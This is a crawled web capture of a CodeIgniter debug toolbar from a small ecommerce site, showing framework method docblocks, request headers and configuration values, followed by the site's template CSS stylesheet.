Defined in &lt;ROOT&gt;/system/Model.php:437</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doErrors()</dfn>: <var>array&lt;string,string&gt;</var> Grabs the last error(s) that occurred from the Database connection. The retur...</dt><dd><pre>/**
* Grabs the last error(s) that occurred from the Database connection.
* The return array should be in the following format:
*  ['source' =&gt; 'message']
* This method works only with dbCalls.
*
* @return array&lt;string,string&gt;
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:450</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>idValue($data)</dfn>: <var>array|int|string|null</var> Returns the id value for the data array or object</dt><dd><pre>/**
* Returns the id value for the data array or object
*
* @param array|object $data Data
*
* @return array|int|string|null
*
* @deprecated Use getIdValue() instead. Will be removed in version 5.0.
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:471</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>shouldUpdate($data)</dfn>: <var>bool</var> This method is called on save to determine if entry have to be updated If thi...</dt><dd><pre>/**
* This method is called on save to determine if entry have to be updated
* If this method return false insert operation will be executed
*
* @param array|object $data Data
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:627</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>objectToRawArray($data, bool $onlyChanged = true, bool $recursive = false)</dfn>: <var>?array</var> Takes a class an returns an array of it's public and protected properties as ...</dt><dd><pre>/**
* Takes a class an returns an array of it's public and protected
* properties as an array with raw values.
*
* @param object|string $data
* @param bool          $recursive If true, inner entities will be casted as array as well
*
* @return array|null Array
*
* @throws ReflectionException
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:707</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>initialize()</dfn> Initializes the instance with any additional steps. Optionally implemented by...</dt><dd><pre>/**
* Initializes the instance with any additional steps.
* Optionally implemented by child classes.
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:309</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doProtectFields(array $data)</dfn>: <var>array</var> Ensures that only the fields that are allowed to be updated are in the data a...</dt><dd><pre>/**
* Ensures that only the fields that are allowed to be updated
* are in the data array.
*
* Used by insert() and update() to protect against mass assignment
* vulnerabilities.
*
* @param array $data Data
*
* @throws DataException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1153</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>setDate(?int $userData = null)</dfn>: <var>mixed</var> Sets the date or current date if null value is passed</dt><dd><pre>/**
* Sets the date or current date if null value is passed
*
* @param int|null $userData An optional PHP timestamp to be converted.
*
* @return mixed
*
* @throws ModelException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1181</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>intToDate(int $value)</dfn>: <var>int|string</var> A utility function to allow child models to use the type of date/time format ...</dt><dd><pre>/**
* A utility function to allow child models to use the type of
* date/time format that they prefer. This is primarily used for
* setting created_at, updated_at and deleted_at values, but can be
* used by inheriting classes.
*
* The available time formats are:
*  - 'int'      - Stores the date as an integer timestamp
*  - 'datetime' - Stores the data in the SQL datetime format
*  - 'date'     - Stores the date (only) in the SQL date format.
*
* @param int $value value
*
* @return int|string
*
* @throws ModelException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1205</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>timeToDate(CodeIgniter\I18n\Time $value)</dfn>: <var>int|string</var> Converts Time value to string using $this-&gt;dateFormat</dt><dd><pre>/**
* Converts Time value to string using $this-&gt;dateFormat
*
* The available time formats are:
*  - 'int'      - Stores the date as an integer timestamp
*  - 'datetime' - Stores the data in the SQL datetime format
*  - 'date'     - Stores the date (only) in the SQL date format.
*
* @param Time $value value
*
* @return int|string
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1234</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>cleanValidationRules(array $rules, ?array $data = null)</dfn>: <var>array</var> Removes any rules that apply to fields that have not been set currently so th...</dt><dd><pre>/**
* Removes any rules that apply to fields that have not been set
* currently so that rules don't block updating when only updating
* a partial row.
*
* @param array      $rules Array containing field name and rule
* @param array|null $data  Data
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1416</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>trigger(string $event, array $eventData)</dfn>: <var>mixed</var> A simple event trigger for Model Events that allows additional data manipulat...</dt><dd><pre>/**
* A simple event trigger for Model Events that allows additional
* data manipulation within the model. Specifically intended for
* usage by child models this can be used to format data,
* save/load related classes, etc.
*
* It is the responsibility of the callback methods to return
* the data itself.
*
* Each $eventData array MUST have a 'data' key with the relevant
* data for callback methods (like an array of key/value pairs to insert
* or update, an array of results, etc)
*
* If callbacks are not allowed then returns $eventData immediately.
*
* @param string $event     Event
* @param array  $eventData Event Data
*
* @return mixed
*
* @throws DataException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1468</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>objectToArray($data, bool $onlyChanged = true, bool $recursive = false)</dfn>: <var>array</var> Takes a class and returns an array of it's public and protected properties as...</dt><dd><pre>/**
* Takes a class and returns an array of it's public and protected
* properties as an array suitable for use in creates and updates.
* This method uses objectToRawArray() internally and does conversion
* to string on all Time instances
*
* @param object|string $data        Data
* @param bool          $onlyChanged Only Changed Property
* @param bool          $recursive   If true, inner entities will be casted as array as well
*
* @return array Array
*
* @throws ReflectionException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1529</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>transformDataToArray($data, string $type)</dfn>: <var>array</var> Transform data to array</dt><dd><pre>/**
* Transform data to array
*
* @param array|object|null $data Data
* @param string            $type Type of data (insert|update)
*
* @throws DataException
* @throws InvalidArgumentException
* @throws ReflectionException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1591</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>fillPlaceholders(array $rules, array $data)</dfn>: <var>array</var> Replace any placeholders within the rules with the values that match the 'key...</dt><dd><pre>/**
* Replace any placeholders within the rules with the values that
* match the 'key' of any properties being set. For example, if
* we had the following $data array:
*
* [ 'id' =&gt; 13 ]
*
* and the following rule:
*
*  'required|is_unique[users,email,id,{id}]'
*
* The value of {id} would be replaced with the actual id in the form data:
*
*  'required|is_unique[users,email,id,13]'
*
* @param array $rules Validation rules
* @param array $data  Data
*
* @codeCoverageIgnore
*
* @deprecated use fillPlaceholders($rules, $data) from Validation instead
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1696</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public static</var> <dfn>classToArray($data, $primaryKey = null, string $dateFormat = 'datetime', bool $onlyChanged = true)</dfn>: <var>array</var> Takes a class an returns an array of it's public and protected properties as ...<div class="access-path">\CodeIgniter\Model::classToArray($data, $primaryKey = null, string $dateFormat = 'datetime', bool $onlyChanged = true)</div></dt><dd><pre>/**
* Takes a class an returns an array of it's public and protected
* properties as an array suitable for use in creates and updates.
*
* @param object|string $data
* @param string|null   $primaryKey
*
* @throws ReflectionException
*
* @codeCoverageIgnore
*
* @deprecated since 4.1
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:807</small></pre></dd></dl></li></ul></dd></dl></div></td>
                            </tr>
                                                    <tr>
                                <td>cartContent</td>
                                <td><div class="kint-rich"><dl><dt><dfn>$value</dfn> <var>array</var> (0)</dt></dl></div></td>
                            </tr>
                                                    <tr>
                                <td>cartTotal</td>
                                <td><div class="kint-rich"><dl><dt><dfn>$value</dfn> <var>integer</var> 0</dt></dl></div></td>
                            </tr>
                                                </tbody>
                    </table>

                                    
        <!-- Session -->
        <a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('session'); return false;">
            <h2>Session User Data</h2>
        </a>

                                    <table id="session_table">
                    <tbody>
                                            <tr>
                            <td>__ci_last_regenerate</td>
                            <td><pre>1769444288</pre></td>
                        </tr>
                                        </tbody>
                </table>
                    
        <h2>Request <span>( HTTPS/2.0 )</span></h2>

        
        
                    <a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('request_headers'); return false;">
                <h3>Headers</h3>
            </a>

            <table id="request_headers_table">
                <tbody>
                                    <tr>
                        <td>Host</td>
                        <td>www.hotbutton.in</td>
                    </tr>
                                    <tr>
                        <td>Accept</td>
                        <td>text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</td>
                    </tr>
                                    <tr>
                        <td>Accept-Encoding</td>
                        <td>gzip, deflate, br</td>
                    </tr>
                                    <tr>
                        <td>Pragma</td>
                        <td>no-cache</td>
                    </tr>
                                    <tr>
                        <td>User-Agent</td>
                        <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)</td>
                    </tr>
                                    <tr>
                        <td>Cache-Control</td>
                        <td>no-cache</td>
                    </tr>
                                    <tr>
                        <td>Upgrade-Insecure-Requests</td>
                        <td>1</td>
                    </tr>
                                    <tr>
                        <td>Sec-Fetch-Site</td>
                        <td>none</td>
                    </tr>
                                    <tr>
                        <td>Sec-Fetch-Mode</td>
                        <td>navigate</td>
                    </tr>
                                    <tr>
                        <td>Sec-Fetch-User</td>
                        <td>?1</td>
                    </tr>
                                    <tr>
                        <td>Sec-Fetch-Dest</td>
                        <td>document</td>
                    </tr>
                                </tbody>
            </table>
        
        
        <h2>Response
            <span>( 200 - OK )</span>
        </h2>

                    <a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('response_headers'); return false;">
                <h3>Headers</h3>
            </a>

            <table id="response_headers_table">
                <tbody>
                                    <tr>
                        <td>Cache-control</td>
                        <td>no-store, max-age=0, no-cache</td>
                    </tr>
                                    <tr>
                        <td>Content-Type</td>
                        <td>text/html; charset=UTF-8</td>
                    </tr>
                                </tbody>
            </table>
            </div>

    <!-- Config Values -->
    <div id="ci-config" class="tab">
        <h2>System Configuration</h2>

        <p class="debug-bar-alignRight">
    <a href="https://codeigniter4.github.io/CodeIgniter4/index.html" target="_blank" >Read the CodeIgniter docs...</a>
</p>

<table>
    <tbody>
        <tr>
            <td>CodeIgniter Version:</td>
            <td>4.2.10</td>
        </tr>
        <tr>
            <td>PHP Version:</td>
            <td>8.0.30</td>
        </tr>
        <tr>
            <td>PHP SAPI:</td>
            <td>litespeed</td>
        </tr>
        <tr>
            <td>Environment:</td>
            <td>development</td>
        </tr>
        <tr>
            <td>Base URL:</td>
            <td>
                                    https://www.hotbutton.in
                            </td>
        </tr>
        <tr>
            <td>Timezone:</td>
            <td>America/Chicago</td>
        </tr>
        <tr>
            <td>Locale:</td>
            <td>en</td>
        </tr>
        <tr>
            <td>Content Security Policy Enabled:</td>
            <td> No </td>
        </tr>
    </tbody>
</table>
    </div>
</div>
<style type="text/css">
.debug-bar-timeline-0 { left: 13.628005981445%; width: 37.010192871094%; }
.debug-bar-timeline-1 { left: 50.672054290771%; width: 1.0900497436523%; }
.debug-bar-timeline-2 { left: 53.627967834473%; width: 1.5139579772949%; }
.debug-bar-timeline-3 { left: 55.15193939209%; width: 26.398181915283%; }
.debug-bar-timeline-4 { left: 55.154323577881%; width: 16.043663024902%; }
.debug-bar-timeline-5 { left: 66.214084625244%; width: 2.638%; }
.debug-bar-timeline-6 { left: 69.400310516357%; width: 0.712%; }
.debug-bar-timeline-7 { left: 71.348190307617%; width: 0.322%; }
.debug-bar-timeline-8 { left: 71.910381317139%; width: 9.5038414001465%; }
.debug-bar-timeline-9 { left: 73.426246643066%; width: 0.6260871887207%; }
.debug-bar-timeline-10 { left: 74.729919433594%; width: 6.5164566040039%; }
.debug-bar-timeline-11 { left: 74.975967407227%; width: 0.98419189453125%; }
.debug-bar-timeline-12 { left: 76.162338256836%; width: 1.2898445129395%; }
.debug-bar-timeline-13 { left: 77.644348144531%; width: 1.3918876647949%; }
.debug-bar-timeline-14 { left: 79.227924346924%; width: 0.2741813659668%; }
.debug-bar-timeline-15 { left: 79.669952392578%; width: 1.366138458252%; }
.debug-bar-timeline-16 { left: 81.610202789307%; width: 0.49591064453125%; }
</style>


--- FILE ---
content_type: text/css
request_url: https://www.hotbutton.in/front/css/style.css
body_size: 8364
content:
/******************************************************************
  Template Name: Ashion
  Description: Ashion ecommerce template
  Author: Colorib
  Author URI: https://colorlib.com/
  Version: 1.0
  Created: Colorib
******************************************************************/

/*------------------------------------------------------------------
[Table of contents]

1.  Template default CSS
	1.1	Variables
	1.2	Mixins
	1.3	Flexbox
	1.4	Reset
2.  Helper Css
3.  Header Section
4.  Categories Section
5.  Product Section
6.  Banner Section
7.  Countdown Section
8.  Instagram
9.  Contact
10.  Footer Style
-------------------------------------------------------------------*/

/*----------------------------------------*/

/* Template default CSS
/*----------------------------------------*/

html,
body {
	height: 100%;
	font-family: "Montserrat", sans-serif;
	-webkit-font-smoothing: antialiased;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	color: #111111;
	font-weight: 400;
	font-family: "Montserrat", sans-serif;
}

h1 {
	font-size: 70px;
}

h2 {
	font-size: 36px;
}

h3 {
	font-size: 30px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

p {
	font-size: 14px;
	font-family: "Montserrat", sans-serif;
	color: #666666;
	font-weight: 400;
	line-height: 24px;
	margin: 0 0 15px 0;
}

img {
	max-width: 100%;
}

input:focus,
select:focus,
button:focus,
textarea:focus {
	outline: none;
}

a:hover,
a:focus {
	text-decoration: none;
	outline: none;
}

ul,
ol {
	padding: 0;
	margin: 0;
}

/*---------------------
  Helper CSS
-----------------------*/

.section-title {
	margin-bottom: 45px;
}

.section-title h4 {
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	position: relative;
	display: inline-block;
}

.section-title h4:after {
	position: absolute;
	left: 0;
	bottom: -4px;
	height: 2px;
	width: 70px;
	background: #ca1515;
	content: "";
}

.set-bg {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: top center;
}

.spad {
	padding-top: 50px;
	padding-bottom: 50px;
}

.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white span,
.text-white li,
.text-white a {
	color: #fff;
}

/* buttons */

.primary-btn {
	display: inline-block;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 600;
	padding: 12px 30px 10px;
	color: #ffffff;
	background: #ca1515;
}

.site-btn {
	font-size: 14px;
	color: #ffffff;
	background: #ca1515;
	font-weight: 600;
	border: none;
	text-transform: uppercase;
	display: inline-block;
	padding: 12px 30px;
	border-radius: 50px;
}

/* Preloder */

#preloder {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 999999;
	background: #ffffff;
}

.loader {
	width: 40px;
	height: 40px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -13px;
	margin-left: -13px;
	border-radius: 60px;
	animation: loader 0.8s linear infinite;
	-webkit-animation: loader 0.8s linear infinite;
}

@keyframes loader {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		border: 4px solid #673ab7;
		border-left-color: transparent;
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
}

@-webkit-keyframes loader {
	0% {
		-webkit-transform: rotate(0deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
	50% {
		-webkit-transform: rotate(180deg);
		border: 4px solid #673ab7;
		border-left-color: transparent;
	}
	100% {
		-webkit-transform: rotate(360deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
}

.spacial-controls {
	position: fixed;
	width: 111px;
	height: 91px;
	top: 0;
	right: 0;
	z-index: 999;
}

.spacial-controls .search-switch {
	display: block;
	height: 100%;
	padding-top: 30px;
	background: #323232;
	text-align: center;
	cursor: pointer;
}

.search-model {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #ffffff;
	z-index: 99999;
}

.search-model-form {
	padding: 0 15px;
}

.search-model-form input {
	width: 500px;
	font-size: 40px;
	border: none;
	border-bottom: 2px solid #dddddd;
	background: 0 0;
	color: #999;
}

.search-close-switch {
	position: absolute;
	width: 50px;
	height: 50px;
	background: #333;
	color: #fff;
	text-align: center;
	border-radius: 50%;
	font-size: 28px;
	line-height: 28px;
	top: 30px;
	cursor: pointer;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

/*---------------------
  Header
-----------------------*/

.header {
	background: #ffffff;
	-webkit-box-shadow: 0px 5px 10px rgba(91, 91, 91, 0.1);
	box-shadow: 0px 5px 10px rgba(91, 91, 91, 0.1);
}

.header__logo {
	padding: 10px 0;
}

.header__logo a {
	display: inline-block;
}

.header__menu {
	padding: 30px 0 27px;
}

.header__menu ul li {
	list-style: none;
	display: inline-block;
	margin-right: 40px;
	position: relative;
}

.header__menu ul li.active a:after {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.header__menu ul li:hover a:after {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.header__menu ul li:hover .dropdown {
	top: 27px;
	opacity: 1;
	visibility: visible;
}

.header__menu ul li:last-child {
	margin-right: 0;
}

.header__menu ul li .dropdown {
	position: absolute;
	left: 0;
	top: 56px;
	width: 150px;
	background: #111111;
	text-align: left;
	padding: 2px 0;
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all, 0.3s;
	-o-transition: all, 0.3s;
	transition: all, 0.3s;
}

.header__menu ul li .dropdown li {
	display: block;
	margin-right: 0;
}

.header__menu ul li .dropdown li a {
	font-size: 14px;
	color: #ffffff;
	font-weight: 400;
	padding: 8px 20px;
	text-transform: capitalize;
}

.header__menu ul li .dropdown li a:after {
	display: none;
}

.header__menu ul li a {
	font-size: 15px;
	text-transform: uppercase;
	color: #111111;
	font-weight: 500;
	display: block;
	padding: 2px 0;
	position: relative;
}

.header__menu ul li a:after {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 2px;
	background: #ca1515;
	content: "";
	-webkit-transition: all, 0.5s;
	-o-transition: all, 0.5s;
	transition: all, 0.5s;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
}

.header__right {
	text-align: right;
	padding: 30px 0 27px;
}

.header__right__auth {
	display: inline-block;
	/* margin-right: 25px; */
}

.header__right__auth a {
	font-size: 12px;
	color: #666666;
	position: relative;
	margin-right: 8px;
}

.header__right__auth a:last-child {
	margin-right: 0;
}

.header__right__auth a:last-child:after {
	display: none;
}

.header__right__auth a:after {
	position: absolute;
	right: -8px;
	top: -2px;
	/* content: "/"; */
	font-size: 13px;
}

.header__right__widget {
	display: inline-block;
}

.header__right__widget li {
	list-style: none;
	display: inline-block;
	font-size: 18px;
	color: #111111;
	margin-right: 20px;
	cursor: pointer;
}

.header__right__widget li:last-child {
	margin-right: 0;
}

.header__right__widget li a {
	font-size: 18px;
	color: #111111;
	position: relative;
}

.header__right__widget li a .tip {
	position: absolute;
	right: -12px;
	top: -11px;
	height: 18px;
	width: 18px;
	background: #111111;
	font-size: 10px;
	font-weight: 500;
	color: #ffffff;
	line-height: 18px;
	text-align: center;
	border-radius: 50%;
}

.offcanvas-menu-wrapper {
	display: none;
}

.canvas__open {
	display: none;
}

/*---------------------
  Banner
-----------------------*/

.banner {
	height: 500px;
}

.banner__text span {
	font-size: 18px;
	color: #ca1515;
	text-transform: uppercase;
}

.banner__text h1 {
	font-size: 80px;
	color: #111111;
	font-family: "Cookie", cursive;
	margin-bottom: 15px;
}

.banner__text a {
	font-size: 14px;
	color: #111111;
	text-transform: uppercase;
	font-weight: 700;
	position: relative;
	padding: 0 0 3px;
	display: inline-block;
}

.banner__text a:after {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 2px;
	width: 100%;
	background: #ca1515;
	content: "";
}

.banner__slider {
	text-align: center;
	padding: 150px 0 0;
}

.banner__slider.owl-carousel .owl-dots {
	position: absolute;
	left: 0;
	top: 430px;
	width: 100%;
	text-align: center;
}

.banner__slider.owl-carousel .owl-dots button {
	height: 12px;
	width: 12px;
	background: #a1a1a1;
	border-radius: 50%;
	margin-right: 10px;
}

.banner__slider.owl-carousel .owl-dots button.active {
	background: #ca1515;
}

.banner__slider.owl-carousel .owl-dots button:last-child {
	margin-right: 0;
}

/*---------------------
  Trend
-----------------------*/

.trend {
	padding-top: 80px;
	padding-bottom: 50px;
}

.trend__content .section-title h4 {
	font-size: 20px;
}

.trend__content .section-title h4:after {
	bottom: -6px;
}

.trend__item {
	overflow: hidden;
	margin-bottom: 35px;
}

.trend__item__pic {
	float: left;
	margin-right: 25px;
}

.trend__item__text {
	overflow: hidden;
}

.trend__item__text h6 {
	font-size: 14px;
	color: #111111;
	margin-bottom: 5px;
}

.trend__item__text .rating {
	line-height: 18px;
	margin-bottom: 6px;
}

.trend__item__text .rating i {
	font-size: 10px;
	color: #e3c01c;
	margin-right: -4px;
}

.trend__item__text .rating i:last-child {
	margin-right: 0;
}

.trend__item__text .product__price {
	color: #111111;
	font-weight: 600;
}

.trend__item__text .product__price span {
	font-size: 14px;
	color: #b1b0b0;
	text-decoration: line-through;
	margin-left: 4px;
}

/*---------------------
  Discount
-----------------------*/

.discount__pic img {
	min-width: 100%;
	height: 100%;
}

.discount__text {
	background: #f4f4f4;
	height: 390px;
	padding: 75px 90px 50px;
	text-align: center;
}

.discount__text a {
	font-size: 14px;
	color: #111111;
	text-transform: uppercase;
	font-weight: 700;
	position: relative;
	padding: 0 0 3px;
	display: inline-block;
}

.discount__text a:after {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 2px;
	width: 100%;
	background: #ca1515;
	content: "";
}

.discount__text__title {
	text-align: center;
	position: relative;
	z-index: 1;
	margin-bottom: 60px;
}

.discount__text__title:after {
	position: absolute;
	left: 50%;
	top: -38px;
	height: 183px;
	width: 183px;
	background: #ffffff;
	content: "";
	border-radius: 50%;
	z-index: -1;
	margin-left: -91.5px;
}

.discount__text__title span {
	font-size: 12px;
	color: #111111;
	font-weight: 500;
	text-transform: uppercase;
}

.discount__text__title h2 {
	font-size: 60px;
	color: #ca1515;
	font-family: "Cookie", cursive;
	line-height: 46px;
	margin-bottom: 10px;
}

.discount__text__title h5 {
	color: #ca1515;
	font-weight: 700;
}

.discount__text__title h5 span {
	font-size: 14px;
	color: #111111;
	margin-right: 4px;
}

.discount__countdown {
	text-align: center;
	margin-bottom: 10px;
}

.countdown__item {
	margin-bottom: 15px;
	float: left;
	width: 25%;
}

.countdown__item:last-child {
	margin-right: 0;
}

.countdown__item span {
	font-size: 30px;
	font-weight: 600;
	color: #111111;
	display: inline-block;
}

.countdown__item p {
	color: #111111;
	margin-bottom: 0;
	display: inline-block;
	font-weight: 500;
}

/*---------------------
  Services
-----------------------*/

.services {
	padding-top: 80px;
	padding-bottom: 50px;
}

.services__item {
	padding-left: 65px;
	position: relative;
	margin-bottom: 20px;
}

.services__item i {
	font-size: 36px;
	color: #ca1515;
	position: absolute;
	left: 0;
	top: 4px;
}

.services__item h6 {
	color: #111111;
	font-weight: 600;
	margin-bottom: 5px;
}

.services__item p {
	margin-bottom: 0;
}

/*---------------------
  Instagram
-----------------------*/

.instagram__item {
	height: 320px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	z-index: 1;
}

.instagram__item:hover:after {
	opacity: 1;
}

.instagram__item:hover .instagram__text {
	opacity: 1;
	visibility: visible;
}

.instagram__item:after {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(255, 255, 255, 0.9);
	content: "";
	opacity: 0;
	z-index: -1;
	-webkit-transition: all, 0.3s;
	-o-transition: all, 0.3s;
	transition: all, 0.3s;
}

.instagram__text {
	text-align: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all, 0.3s;
	-o-transition: all, 0.3s;
	transition: all, 0.3s;
}

.instagram__text i {
	font-size: 30px;
	color: #0d0d0d;
}

.instagram__text a {
	font-size: 16px;
	color: #0d0d0d;
	font-weight: 500;
	display: block;
	margin-top: 10px;
}

/*---------------------
  Footer
-----------------------*/

.footer {
	padding-top: 55px;
}

.footer__about {
	margin-bottom: 30px;
}

.footer__about p {
	margin-bottom: 10px;
}

.footer__logo {
	margin-bottom: 10px;
}

.footer__payment a {
	margin-right: 6px;
	margin-bottom: 10px;
	display: inline-block;
}

.footer__payment a:last-child {
	margin-right: 0;
}

.footer__widget {
	margin-bottom: 30px;
}

.footer__widget h6 {
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 12px;
}

.footer__widget ul li {
	list-style: none;
}

.footer__widget ul li a {
	font-size: 14px;
	color: #666666;
	line-height: 30px;
}

.footer__newslatter {
	margin-bottom: 30px;
}

.footer__newslatter h6 {
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 25px;
}

.footer__newslatter form {
	position: relative;
	margin-bottom: 30px;
}

.footer__newslatter form input {
	height: 52px;
	width: 100%;
	border: 1px solid #e1e1e1;
	border-radius: 50px;
	padding-left: 30px;
	font-size: 14px;
	color: #666666;
}

.footer__newslatter form input::-webkit-input-placeholder {
	color: #666666;
}

.footer__newslatter form input::-moz-placeholder {
	color: #666666;
}

.footer__newslatter form input:-ms-input-placeholder {
	color: #666666;
}

.footer__newslatter form input::-ms-input-placeholder {
	color: #666666;
}

.footer__newslatter form input::placeholder {
	color: #666666;
}

.footer__newslatter form button {
	position: absolute;
	right: 4px;
	top: 4px;
}

.footer__social a {
	display: inline-block;
	height: 40px;
	width: 40px;
	background: #e1e1e1;
	font-size: 15px;
	color: #111111;
	line-height: 40px;
	text-align: center;
	border-radius: 50%;
	margin-right: 6px;
	margin-bottom: 5px;
}

.footer__social a:last-child {
	margin-right: 0;
}

.footer__copyright__text {
	border-top: 1px solid #e1e1e1;
	padding: 18px 0 25px;
	text-align: center;
	margin-top: 35px;
}

.footer__copyright__text p {
	margin-bottom: 0;
}

.footer__copyright__text a {
	color: #5C5C5C;
}

.footer__copyright__text i {
	color: #ca1515;
}

.footer__copyright__text a:hover {
	color: #ca1515;
}

/*---------------------
  Breadcrumb
-----------------------*/

.breadcrumb-option {
	padding-top: 35px;
}

.breadcrumb__links a {
	font-size: 15px;
	font-weight: 500;
	color: #111111;
	margin-right: 18px;
	display: inline-block;
	position: relative;
}

.breadcrumb__links a:after {
	position: absolute;
	right: -14px;
	top: 0;
	content: "";
	font-family: "FontAwesome";
}

.breadcrumb__links a i {
	margin-right: 5px;
}

.breadcrumb__links span {
	font-size: 15px;
	font-weight: 500;
	color: #888888;
	display: inline-block;
}

/*---------------------
  Categories
-----------------------*/

.categories {
	overflow: hidden;
	margin-top: 10px;
}

.categories .container-fluid {
	padding-right: 5px;
}

.categories__item {
	height: 314px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 30px;
	margin-bottom: 10px;
	margin-right: 10px;
}

.categories__item.categories__large__item {
	height: 638px;
	padding-left: 70px;
}

.categories__item.categories__large__item .categories__text {
	max-width: 480px;
}

